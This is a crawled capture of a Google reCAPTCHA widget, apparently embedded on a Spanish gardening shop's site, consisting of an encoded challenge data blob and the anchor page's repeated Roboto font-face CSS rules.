LDvg1mBMKQc8KcThjCvUBvwp8FwqocX8OXwpLCshvCjkBOUMKKQ8Kfw78eH29CCgE1DsKRwqvCgHrCiMOqwo/DnzY/N3A6HC5ww7crw7jDgntVwovDujDCglrDosOhJsOUE8KQwo53ZwTDpcKxKHDDvMOVwpPDnjrDqUMawoDCki0uwrbDpB/ChcOQw5cbwonDg8KAw6liwrM3wqRZw4NsMMKTJMOUZ0nDlcKBbgQwYcO+w6oWw7PClkfCmhsrw6rCm8Ouw6V8LcKadFnDt8OjasOXdR/Dt1zDsMKZDAJPGGXDusOzTRLCl8O0wrXCgQfCk0bCk8KVwpBLdyZXUMKYeXhSwoQ+w7xvDcKLw6BDUEjDk8O1w7nDjMK2IcO2wpZJXTLCj3DCk8K6QcOXw7/Dk8KDwrrCucOjwpfCvmxlwrdceGXDhxhQZ0rCjjnCsMO7w4fDrmgrwr1ww58xwq4SS8K4UsOfAijDtMKdw4VbI2J0dcOFIx4gRsKewptJcsO4JcO9WcOpayXDpkVyF8K/w6xdw4fDtsKVwrHDv8KFanwywqhFYsONwqfDmMK5F8KoOMKXw5Q0w49qwrnDmlDDvMKUA3hDVX7DpGDDjWkhbyBiWGLDqQ/Dr0jCjsOEWBclVcK2wqjDggrDm0LDu8OUw6rClcO8wr5xw45eJXzDn07CgSPCohHCghTDmMOUMMKMCsKww5TDjzo+SHzDvsOcwrV+w7kERjrCtkIGAxVGw4ZLBTtrw6ghwrPDrMOHw5QAYsKUw7hmHWoMfnbCo8Ofa8OlacK+RCVIwoZgBcKrX2lnwq47w7I/w4/CvMKGwpE1fyTDr8KNw4nDsi5fFXZCRMKjB0rDksKqwpBbT8Koek4WGsOjZMOLwp97IGUwSsO4bG7DlCbCqsKfwofCvcOpfMKnwroBw6LCvsKzPCPCmcKEX8OLejJ/ecO+IG/CgAQ0w7LDoAjDtlvCrAfDngfCrRc6wqfCv0vDssOjEwU9EMKFwqBhw7Abw7vDri9mw5BPd8O8BhzDrcONEMOJHT7CizXDvFYJRj1QJ8OCOcKZwopBw6EAAsO9wrnClk8rKAvDn8Olw54GKcOmAiPDhMOPwrLDiMKVwo9Ew5BmGkkaEHPCv1/CjF7DsCrCjsKRM8KgZ8OkUi7DssOjD3vDnHJwDwDCu8OQGMOOwrc1I3srQMOlR8KXwoRpCMKxw7PCh0AxNinCijNtw7EqwrXChXrDgg1swrdkwq7CmU/[base64]/DjgAMw4zCpMKmDiIzGR5bbcKxFzjDlxJDAQlwH2LCjhbCtMOoP04mw5o3A8OpIMOCZcOFwq0rwp3CtV59HF/Cohl5XDlCw5pLMBjCjsK0c0bCmF4UwqwtcHMEw7fCosKRw5jCisOLwo5jw6zCpltawqHDv8Klw7bCusKBGj9JBsKzTCXCmMKNPcOEPjbDhXAzw6fCncObw4PDiMKrw5UKYcKdAwDDucKiw58HwrbCqi3DsMKcHsO5MsKZbsOWX0IMw6NIAMKYMm/DjcKfYBfCmFnDqDsaVMOYw74swpxQwoBWw7c4wod2w4d7LlMGw55Vw61tQk3DtcObLMKJc8OZYcKKVMKAbGfDvzMEw7lmRCTCksOJOXsHZMKtRjLCs8OxeMOPwrbDucKIRQPDgMKYAQ/CocO/w6DCmsONwrM0acKuwq83ORzDnSnCqk/[base64]/[base64]/[base64]/[base64]/Dn8K7dMKJacKnBMOjDsKvw7nCg8Oaw5bCp2o6PyMITGtUScKEB8Oow6vDrcOywqQfwq3DtzAaAcKQDwJWI8OPFFYVw4s/[base64]/Ck8KNwpM2w7XCvjlFwq5LBQbCoWvCqDl+wpkEwpxlwoJ7SGfCm8Kcw6E4CjhzSRA0Z1JNQsKQfB4qw71Lw43Ci8OYwrZbPlRyw6IxIg1pwrfDtcO3AWTCjFBcPsKhTH0yYsKYw4/Dj8O4wo07JsK6JUIZEMKreMOhwrotdcKCSSHCqMOZwrrDisK/[base64]/DjcO1GWMkMFwqwq1RwrZtw7dIwrZ/PEPCrEDDsCHDmkkvT8OzMCI4wqkJwprDnS/CscOtw7N/CMKfEirDtxPDhcKef1/DnlLCqT9vG8OSRyIuVgzCi8O5w6cNw7ACecOKwoDCnk3DicKHw58zwqLDr3DDsChgZDTCrQwcbMO/[base64]/DncKCwqDCgcKAwoPDtBlhRCJTw4/Dn0x1cmcdOHkGX8OVw7HDkR4JwpfDoDJrwqlKS8KJPcO2wqrCv8OyfQnDvcKYDF0cwrTDhMOHRAY+w49neMOCwpLDssK1w6M0w5JYw4bCmcKLRMOxJX1FBcOrwr8swo/Ct8Kjb8OKwrjDr2bDkcK1QsO8VMK7w6x6w7bDijYlw7HDkcOMwojDsV/CscO+VcKNDklgJyoJUyttw61QXcKRB8OSw4LDu8Kew4PDmHDDqMKOCzfDv37Co8KfwrsxN2RHwokkwoNxw5/Ch8KOw7DDk8KXYcOTIHsFw5AJwrlWwphNw5XDnsOHWVbCt8KpRmbDkhPCqSLCgsOUwprChMKcYsKsecKFwpkZCsKXOMKSw5ZwZl7DsDnDrMOxwonCmUEUM8O0w7ZcfSQVZx1yw5TCi2/Ct0dwPkXCtALCj8Kow7vCgcOJw5rCqWFrwpjDknLDj8Onw7jDimFJw7lsMsOSw4TCq2spwoPDgMKKw4N/wrfDhHbDqn3CrGHClsOjwqXDuALDqMKCesO2bHjDtMO4bcKPDn10ecKnc8Olw7TDl8OzV8KRwqrDg8KDb8Oaw70kw4PCjMKZw5MiSlPCjsKpwpZGAsOfIG7Ds8OFUR3Cvjt2b8OoPznDsRBKWsOfU8OAMMOxBDRhRhZIw6rDj3IawpAPBsK/w5TDgsOvw59Qwq5RwofCvcOaGcOAw4xzbQzDp8KsI8OZwok3w48aw5LCs8OhwoQTw4vDvMKcw6NMw47DpMK1wpjDkMK9w7YBM1/DjMOmPcO6wqDDiX9rwrHDqAh+w7MxwoMfMMKHw5Udw7BDwq/[base64]/DlcOwQ8KSMcKow6zCpRXCr0TClTXDr8Kjwq/CisOmJVPDuAA9KMOaw7bCi0lbIx4hajoWQ8ODwpljKR0AAndsw5krw5UNwq9vS8Ktw6YzOMOIwpc+wrjDgcOlO2QMM0LDvCZdw5rCj8KGNX8LwqpwHcOJw4rCu0PDijgsw5EyEsOkAMKTIy3DgXvDt8Ogwp7DrcK2egV/ay1Yw7Y7wrx4w5HDrMKGFBHCj8Oew7d8NT9Yw49Aw5nCvcOJw7syEcOdwpnDmWLDoyBdeMOhwo9kGMKdbU3CncK9wq9owoLCj8KdXTvDh8OOwp4mw4Atw5/Dgh8qYMKbMjVwZnvCncK9MiwhwpjCk8K5BsOPw5fCgB89OsKKQMKrw7nDi3AuCinCrGN8O8KWAcKTwr1dOQXCkcOjEAFoXxt8ezxAMsOgMX7DlwjDtFsNwr3Dl3N5w45SwqXDlj/DkC1fDGXDpcOpXWDDjikIw4DDnSTCncO2eMKGHjJSw6HDmm7CnEFdwpXCocOZCsKVEMKJwqrDhsO1dhsX\x22],null,[\x22conf\x22,null,\x226Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jardineriaferromar.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uTwqpsjJgZbBMEjlvElA1ToB/VlnrwWMGOrHXMJAv1Y\\u003d\x22,1,0,null,1,1768846118826,0,0,[14,93,82],null,[110,25],\x22RC-aoYwXZoUSmLB6A\x22,null,null,null,null,null,\x220dAFcWeA4KQiGdWZqltQole20HkHiIqMpd1_mSItF3aFyu03qfXyd59RfeGsI_sEwt1BYVu8jSRuCd2zT74tPVRypCOjXtAJqUvg\x22,1768928918679]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp&co=aHR0cHM6Ly93d3cuamFyZGluZXJpYWZlcnJvbWFyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=fmclhbgt0qsi
body_size: 48452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
